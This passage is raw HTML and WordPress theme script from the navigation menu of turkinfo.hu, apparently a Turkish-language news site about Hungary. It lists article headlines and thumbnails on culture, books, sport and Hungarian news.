st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 